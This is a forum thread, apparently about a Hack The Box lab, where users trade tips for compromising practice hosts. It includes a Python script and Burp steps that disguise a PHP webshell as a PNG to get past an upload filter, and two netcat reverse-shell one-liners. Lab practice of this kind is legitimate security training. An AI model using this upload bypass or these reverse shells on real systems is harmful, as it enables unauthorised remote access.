
I was stuck at host 2 with the 50064.rb for a while until I realized I was using the wrong password lol. I had admin!@# instead of admin123!@# for some reason and that was what was creating the “unexpected json response” for me apparently (even though I also got the “successfully logged in with admin” message???). So yeah, I’d recommend triple checking every option. This is what ended up working for me:
If at all you don’t want to go in the metasploit way. we can achieve the same by observing what the exploit is doing.
-
The blog is checking for an image extension in the file we upload
-
If we change the .php to .png it doesn’t accept because it is checking for an valid header
So, we need to figure out a way where we can trick the server into accepting a .php by making it believe it is an image file
- get a copy of php webshell and dump it into your machine
- now we need to add an png header to this web shell. Execute the below python script
import base64
png_header_base64 = 'iVBORw0KGgoAAAANSUhEUgAAABgAAAAbCAIAAADpgdgBAAAACXBIWXMAAA7EAAAOxAGVKw4bAAAAJElEQVQ4'
# Decode the PNG header
png_header = base64.b64decode(png_header_base64)
# Specify the file name
file_name = 'webshell.php'
# Read the existing content of the PHP file
with open(file_name, 'rb') as file:
php_content = file.read()
# Combine the PNG header with the PHP content
new_content = png_header + php_content
# Write the modified content back to the PHP file
with open(file_name, 'wb') as file:
file.write(new_content)
- Rename the webshell.php to webshell.png
- Now open the burp suite turn the interceptor on
- Go to the blog and upload this webshell.png
- Now burp will intercept this request just change the extension from webshell.png to webshell.php and hit forward
- This will trick the server and the post gets uploaded
- hover over the image to see where it’s located
- Go to the location and click on the uploaded php file and voila you get a shell!!
check out my solution if you wan’t to know how the exploit is working and how to achieve it manually.
For metasploit @yearsandseconds solution is enough
most likely you used wrong password
you have to set the vhost "blog.inlanefreight.local
"
Have you resoved the 1st question?
the firs not working for me and the sec working.
on telnet session, unix.
what is the difference between
.RUN rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ip 4444 >/tmp/f and .RUN mkfifo /tmp/sgrj; nc ip 4444 0</tmp/sgrj | /bin/sh >/tmp/sgrj 2>&1; rm /tmp/sgrj
can some one explain why ?
How do you get a browser window on the host? I remote in via FreeRDP but doesn’t seem to be anything that works under the Applications/Internet menu…
try to type firefox into the terminal
Thanks! That worked.
stuck at host 2 and 3. i think i get everything wrong but i can’t reach the hosts. get a timeout and reset by peer every time. in browser. CURL. metasploit fails. uploading a shell from msfvenom also times out.
made no sense that i kept getting timed out. so i changed the VPN from US 3 to EU 2. spawning the target took maybe 20 sec instead of like 10 min. i was able to reach the host2 blog page and upload a shell to host3. both pwned in ten min coz it was still slow af. i think i spent maybe the last four hours trying to find what i was doing wrong and it was just the shitty connection lol
It’s located in the file /home/htb-student/Desktop/access-creds.txt
that worked, thats annoying though, why all the eternal blue hints and then it turns out to be psexec eternalromance
Mine wasn’t letting me cat straight to the file path, it didn’t recognize the file path. trying to cd to the file path didn’t work either, but eventually just using cd … and navigating that way worked.
Working on host #2, and the foothold machine can visit the blog just fine but can’t visit the exploit-db page to download the payload? It seems to not have any internet access other than to the internal hosts.
just do set VHOST blog.inlanefreight.local then exploit it . It worked for me